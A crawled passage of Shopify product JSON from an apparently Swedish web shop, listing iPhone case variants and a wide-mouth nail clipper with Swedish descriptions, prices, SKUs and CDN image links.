Max","option3":null,"sku":"LB20254099A6i12PM","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717500219,"product_id":8632499306811,"position":9,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10008.png?v=1718425176","variant_ids":[46357263941947,46357263974715,46357264007483,46357264040251,46357264073019,46357264105787,46357264138555,46357264171323,46357264204091,46357264236859,48985707217211,48985707249979,48985707282747,48985707315515]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Blå \/ iPhone 12 Pro Max","public_title":"Blå \/ iPhone 12 Pro Max","options":["Blå","iPhone 12 Pro Max"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157108162875,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10008.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357264040251,"title":"Blå \/ iPhone 13","option1":"Blå","option2":"iPhone 13","option3":null,"sku":"LB20254099A6i13","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717500219,"product_id":8632499306811,"position":9,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10008.png?v=1718425176","variant_ids":[46357263941947,46357263974715,46357264007483,46357264040251,46357264073019,46357264105787,46357264138555,46357264171323,46357264204091,46357264236859,48985707217211,48985707249979,48985707282747,48985707315515]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Blå \/ iPhone 13","public_title":"Blå \/ iPhone 13","options":["Blå","iPhone 13"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157108162875,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10008.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357264073019,"title":"Blå \/ iPhone 13 Pro","option1":"Blå","option2":"iPhone 13 Pro","option3":null,"sku":"LB20254099A6i13P","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717500219,"product_id":8632499306811,"position":9,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10008.png?v=1718425176","variant_ids":[46357263941947,46357263974715,46357264007483,46357264040251,46357264073019,46357264105787,46357264138555,46357264171323,46357264204091,46357264236859,48985707217211,48985707249979,48985707282747,48985707315515]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Blå \/ iPhone 13 Pro","public_title":"Blå \/ iPhone 13 Pro","options":["Blå","iPhone 13 Pro"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157108162875,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10008.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357264105787,"title":"Blå \/ iPhone 13 Pro Max","option1":"Blå","option2":"iPhone 13 Pro Max","option3":null,"sku":"LB20254099A6i13PM","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717500219,"product_id":8632499306811,"position":9,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10008.png?v=1718425176","variant_ids":[46357263941947,46357263974715,46357264007483,46357264040251,46357264073019,46357264105787,46357264138555,46357264171323,46357264204091,46357264236859,48985707217211,48985707249979,48985707282747,48985707315515]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Blå \/ iPhone 13 Pro Max","public_title":"Blå \/ iPhone 13 Pro Max","options":["Blå","iPhone 13 Pro Max"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157108162875,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10008.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357264138555,"title":"Blå \/ iPhone 14","option1":"Blå","option2":"iPhone 14","option3":null,"sku":"LB20254099A6i14","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717500219,"product_id":8632499306811,"position":9,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10008.png?v=1718425176","variant_ids":[46357263941947,46357263974715,46357264007483,46357264040251,46357264073019,46357264105787,46357264138555,46357264171323,46357264204091,46357264236859,48985707217211,48985707249979,48985707282747,48985707315515]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Blå \/ iPhone 14","public_title":"Blå \/ iPhone 14","options":["Blå","iPhone 14"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157108162875,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10008.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357264171323,"title":"Blå \/ iPhone 14 Pro","option1":"Blå","option2":"iPhone 14 Pro","option3":null,"sku":"LB20254099A6i14P","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717500219,"product_id":8632499306811,"position":9,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10008.png?v=1718425176","variant_ids":[46357263941947,46357263974715,46357264007483,46357264040251,46357264073019,46357264105787,46357264138555,46357264171323,46357264204091,46357264236859,48985707217211,48985707249979,48985707282747,48985707315515]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Blå \/ iPhone 14 Pro","public_title":"Blå \/ iPhone 14 Pro","options":["Blå","iPhone 14 Pro"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157108162875,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10008.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357264204091,"title":"Blå \/ iPhone 14 Plus","option1":"Blå","option2":"iPhone 14 Plus","option3":null,"sku":"LB20254099A6i14PL","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717500219,"product_id":8632499306811,"position":9,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10008.png?v=1718425176","variant_ids":[46357263941947,46357263974715,46357264007483,46357264040251,46357264073019,46357264105787,46357264138555,46357264171323,46357264204091,46357264236859,48985707217211,48985707249979,48985707282747,48985707315515]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Blå \/ iPhone 14 Plus","public_title":"Blå \/ iPhone 14 Plus","options":["Blå","iPhone 14 Plus"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157108162875,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10008.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357264236859,"title":"Blå \/ iPhone 14 Pro Max","option1":"Blå","option2":"iPhone 14 Pro Max","option3":null,"sku":"LB20254099A6i14PM","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717500219,"product_id":8632499306811,"position":9,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10008.png?v=1718425176","variant_ids":[46357263941947,46357263974715,46357264007483,46357264040251,46357264073019,46357264105787,46357264138555,46357264171323,46357264204091,46357264236859,48985707217211,48985707249979,48985707282747,48985707315515]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Blå \/ iPhone 14 Pro Max","public_title":"Blå \/ iPhone 14 Pro Max","options":["Blå","iPhone 14 Pro Max"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157108162875,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10008.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48985707217211,"title":"Blå \/ iPhone 15","option1":"Blå","option2":"iPhone 15","option3":null,"sku":"LB20254099HJL-17","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717500219,"product_id":8632499306811,"position":9,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10008.png?v=1718425176","variant_ids":[46357263941947,46357263974715,46357264007483,46357264040251,46357264073019,46357264105787,46357264138555,46357264171323,46357264204091,46357264236859,48985707217211,48985707249979,48985707282747,48985707315515]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Blå \/ iPhone 15","public_title":"Blå \/ iPhone 15","options":["Blå","iPhone 15"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35157108162875,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10008.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48985707249979,"title":"Blå \/ iPhone 15 Pro","option1":"Blå","option2":"iPhone 15 Pro","option3":null,"sku":"LB20254099HJL-11","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717500219,"product_id":8632499306811,"position":9,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10008.png?v=1718425176","variant_ids":[46357263941947,46357263974715,46357264007483,46357264040251,46357264073019,46357264105787,46357264138555,46357264171323,46357264204091,46357264236859,48985707217211,48985707249979,48985707282747,48985707315515]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Blå \/ iPhone 15 Pro","public_title":"Blå \/ iPhone 15 Pro","options":["Blå","iPhone 15 Pro"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35157108162875,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10008.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48985707282747,"title":"Blå \/ iPhone 15 Plus","option1":"Blå","option2":"iPhone 15 Plus","option3":null,"sku":"LB20254099HJL-18","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717500219,"product_id":8632499306811,"position":9,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10008.png?v=1718425176","variant_ids":[46357263941947,46357263974715,46357264007483,46357264040251,46357264073019,46357264105787,46357264138555,46357264171323,46357264204091,46357264236859,48985707217211,48985707249979,48985707282747,48985707315515]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Blå \/ iPhone 15 Plus","public_title":"Blå \/ iPhone 15 Plus","options":["Blå","iPhone 15 Plus"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35157108162875,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10008.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48985707315515,"title":"Blå \/ iPhone 15 Pro Max","option1":"Blå","option2":"iPhone 15 Pro Max","option3":null,"sku":"LB20254099HJL-15","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717500219,"product_id":8632499306811,"position":9,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10008.png?v=1718425176","variant_ids":[46357263941947,46357263974715,46357264007483,46357264040251,46357264073019,46357264105787,46357264138555,46357264171323,46357264204091,46357264236859,48985707217211,48985707249979,48985707282747,48985707315515]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Blå \/ iPhone 15 Pro Max","public_title":"Blå \/ iPhone 15 Pro Max","options":["Blå","iPhone 15 Pro Max"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35157108162875,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10008.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/c08926059acb8fe5dda08be1d5d7e0e8734b1a67_f4aee05d-be63-47b9-8755-6fd09c07d10f.jpg?v=1718425167","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10001.png?v=1718425176","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10003.png?v=1718425176","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10002_fdb9af31-ff0f-4f0d-bc9a-afa73778bc3b.png?v=1718425176","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/11.png?v=1718425176","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10004.png?v=1718425176","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10_1.jpg?v=1718425176","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/9_1.jpg?v=1718425176","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10008.png?v=1718425176"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/c08926059acb8fe5dda08be1d5d7e0e8734b1a67_f4aee05d-be63-47b9-8755-6fd09c07d10f.jpg?v=1718425167","options":[{"name":"Färg","position":1,"values":["Guld","Silverfärgad","Roséguld","Lila","Svart","Grön","Blå"]},{"name":"Modell","position":2,"values":["iPhone 12","iPhone 12 Pro","iPhone 12 Pro Max","iPhone 13","iPhone 13 Pro","iPhone 13 Pro Max","iPhone 14","iPhone 14 Pro","iPhone 14 Plus","iPhone 14 Pro Max","iPhone 15","iPhone 15 Pro","iPhone 15 Plus","iPhone 15 Pro Max"]}],"url":"\/products\/newphone-case","media":[{"alt":null,"id":39235843752251,"position":1,"preview_image":{"aspect_ratio":1.194,"height":670,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/c08926059acb8fe5dda08be1d5d7e0e8734b1a67_f4aee05d-be63-47b9-8755-6fd09c07d10f.jpg?v=1718425167"},"aspect_ratio":1.194,"height":670,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/c08926059acb8fe5dda08be1d5d7e0e8734b1a67_f4aee05d-be63-47b9-8755-6fd09c07d10f.jpg?v=1718425167","width":800},{"alt":null,"id":35157107900731,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10001.png?v=1718425176"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10001.png?v=1718425176","width":800},{"alt":null,"id":35157108031803,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10003.png?v=1718425176"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10003.png?v=1718425176","width":800},{"alt":null,"id":35157107966267,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10002_fdb9af31-ff0f-4f0d-bc9a-afa73778bc3b.png?v=1718425176"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10002_fdb9af31-ff0f-4f0d-bc9a-afa73778bc3b.png?v=1718425176","width":800},{"alt":null,"id":35157107802427,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/11.png?v=1718425176"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/11.png?v=1718425176","width":800},{"alt":null,"id":35157108097339,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10004.png?v=1718425176"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10004.png?v=1718425176","width":800},{"alt":null,"id":35157107638587,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10_1.jpg?v=1718425176"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10_1.jpg?v=1718425176","width":800},{"alt":null,"id":35157107474747,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/9_1.jpg?v=1718425176"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/9_1.jpg?v=1718425176","width":800},{"alt":null,"id":35157108162875,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10008.png?v=1718425176"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10008.png?v=1718425176","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://bedsurely.com/products/utyhjg.js
body_size: 2023
content:
{"id":10208288735547,"title":"Vinklad nagelklippare med bred mun -- stänkskyddad och kraftig","handle":"utyhjg","description":"\u003cp\u003e\u003cspan style=\"color: rgb(255, 128, 0);\"\u003e\u003cstrong\u003eEGENSKAPER\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBRED ÖPPNING FÖR TJOCKA NAGLAR: \u003c\/strong\u003eKlipparens breda öppning är perfekt för att klippa tjocka, hårda naglar utan ansträngning. Oavsett om det handlar om tånaglar eller tjockare fingernaglar ger den här nagelklipparen tillräckligt med hävstångseffekt för att ge en jämn och ren klippning på en gång.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0822\/9119\/6177\/files\/spp_20241106110645_13d1e5c320cf911060bf37e75cb96776.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eVINKLAT SKÄRBLAD FÖR PRECISION: \u003c\/strong\u003eDet vinklade skärbladet ger en exakt trimning varje gång. Den unika designen ger ett ergonomiskt sätt att klippa, vilket gör det enkelt att nå även de svåraste vinklarna utan att anstränga händerna.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0822\/9119\/6177\/files\/spp_20241106110649_d276b205a51c92d2e54dec7ce11c817c.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eANSTRÄNGNINGSBESPARANDE FJÄDER:\u003c\/strong\u003e Den här nagelklipparen minskar ansträngningen som krävs för att klippa naglarna med över 60 %. Den smarta designen gör det smidigt och enkelt att klippa naglarna utan att anstränga fingrarna, även för de tuffaste naglarna.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0822\/9119\/6177\/files\/spp_20241106110653_7349a10e7775aa1fcc9a29e62ac55515.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSUPERIOR SKÄRPHET OCH RUSTBESTÄNDIGHET: \u003c\/strong\u003eVi använder sällsynta metaller för att förbättra skärpan och hållbarheten. Med 13,6 % krom och 3,5 ‰ kolhalt är de vassare, mer motståndskraftiga mot rost och håller längre utan att mattas av eller flisas.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0822\/9119\/6177\/files\/spp_20241106110657_767bdca75410679d964574e2c08b6e93.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eKOMFORTABELT GREPP: \u003c\/strong\u003eDet halkfria, greppvänliga handtaget ger bättre kontroll och stabilitet vid trimning. Detta ger en bekvämare och säkrare klippupplevelse, även för personer med nedsatt greppstyrka.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0822\/9119\/6177\/files\/spp_20241106110701_6a7ac0de8137710b562198b78404d454.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: rgb(255, 128, 0);\"\u003e\u003cstrong\u003eSPECIFIKATION\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eMaterial: Rostfritt stål\u003c\/p\u003e\n\u003cp\u003eVikt：42g\u003c\/p\u003e\n\u003cp\u003ePaketet innehåller: 1 * Vinklad nagelklippare med bred mun\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: rgb(255, 128, 0);\"\u003e\u003cstrong\u003eOBSERVERA\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eRengör nagelklipparen efter användning för att bibehålla skärpan och hygienen.\u003c\/p\u003e\n\u003cp\u003eFörvara på en torr plats för att förhindra fukt.\u003c\/p\u003e","published_at":"2025-11-05T18:30:42+08:00","created_at":"2025-11-05T18:30:42+08:00","vendor":"bedsurely","type":"Husgeråd \u0026 Kök","tags":[],"price":5900,"price_min":5900,"price_max":7900,"available":true,"price_varies":true,"compare_at_price":32900,"compare_at_price_min":32900,"compare_at_price_max":32900,"compare_at_price_varies":false,"variants":[{"id":50703422193979,"title":"Röd \/ Köp 1","option1":"Röd","option2":"Köp 1","option3":null,"sku":"LG30281940RED","requires_shipping":true,"taxable":false,"featured_image":{"id":56628122124603,"product_id":10208288735547,"position":10,"created_at":"2025-11-05T18:30:42+08:00","updated_at":"2025-11-05T18:30:42+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241209145031_82aceae66a740f353293339575d29b4f_c2e03c06-47ef-4663-aac5-e7b91c87a80f.jpg?v=1762338642","variant_ids":[50703422193979]},"available":true,"name":"Vinklad nagelklippare med bred mun -- stänkskyddad och kraftig - Röd \/ Köp 1","public_title":"Röd \/ Köp 1","options":["Röd","Köp 1"],"price":5900,"weight":0,"compare_at_price":32900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":46260059865403,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241209145031_82aceae66a740f353293339575d29b4f_c2e03c06-47ef-4663-aac5-e7b91c87a80f.jpg?v=1762338642"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50703422226747,"title":"Grön \/ Köp 1","option1":"Grön","option2":"Köp 1","option3":null,"sku":"LG30281940LVS","requires_shipping":true,"taxable":false,"featured_image":{"id":56628122190139,"product_id":10208288735547,"position":12,"created_at":"2025-11-05T18:30:42+08:00","updated_at":"2025-11-05T18:30:42+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241209145032_f0f2b370d79603d6756f4b33c216da7e_1f3e4183-36e2-46d7-ab6b-e087d1be5848.jpg?v=1762338642","variant_ids":[50703422226747]},"available":true,"name":"Vinklad nagelklippare med bred mun -- stänkskyddad och kraftig - Grön \/ Köp 1","public_title":"Grön \/ Köp 1","options":["Grön","Köp 1"],"price":7900,"weight":0,"compare_at_price":32900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":46260059930939,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241209145032_f0f2b370d79603d6756f4b33c216da7e_1f3e4183-36e2-46d7-ab6b-e087d1be5848.jpg?v=1762338642"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50703422259515,"title":"Blå \/ Köp 1","option1":"Blå","option2":"Köp 1","option3":null,"sku":"LG30281940LAN","requires_shipping":true,"taxable":false,"featured_image":{"id":56628122157371,"product_id":10208288735547,"position":11,"created_at":"2025-11-05T18:30:42+08:00","updated_at":"2025-11-05T18:30:42+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241209145032_33810c34bfda92f9668b6a51aa0080b8_bf4a2846-48f5-43a6-adc0-655a152017a8.jpg?v=1762338642","variant_ids":[50703422259515]},"available":true,"name":"Vinklad nagelklippare med bred mun -- stänkskyddad och kraftig - Blå \/ Köp 1","public_title":"Blå \/ Köp 1","options":["Blå","Köp 1"],"price":7900,"weight":0,"compare_at_price":32900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":46260059898171,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241209145032_33810c34bfda92f9668b6a51aa0080b8_bf4a2846-48f5-43a6-adc0-655a152017a8.jpg?v=1762338642"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241209145027_5e12c230971a095fbec2ca74c0b94572_5e3f52c0-0459-45f7-b4cf-6b265bac46ff.jpg?v=1762338642","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241209145027_394664276c47dacfe2e0514ebb269db5_1c0e4e28-7b1e-455f-a5dd-99234418f20f.jpg?v=1762338642","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241209145028_417f70354ab1efff3dc28ffc0af120f5_6fb2be86-8f4e-4641-bc3c-7ce5ecfef835.jpg?v=1762338642","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241209145028_6bf028a7ed43974fc4292b921e74ff86_479fa093-cfb7-4726-b521-043c04dc7f87.jpg?v=1762338642","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241209145029_eeeac127a3ac5fb72cbead1396398111_39872498-8f61-40ad-9d79-0d8ad5d85186.jpg?v=1762338642","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241209145029_3d72a5f82aef4ea918825ea19082ceb6_986a2a0d-a9e6-4bde-b49d-a46287345380.jpg?v=1762338642","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241209145030_5c9850ab0024fd2a92f926ecf4c16236_a7fc614c-e807-47d0-bcab-353c246a18d6.jpg?v=1762338642","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241209145030_faa912e4165f01faa22b5c65652a7cdf_6a6e355b-c9e0-4356-8cee-3ada626ef011.jpg?v=1762338642","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241209145031_299c9a083528fcf5eb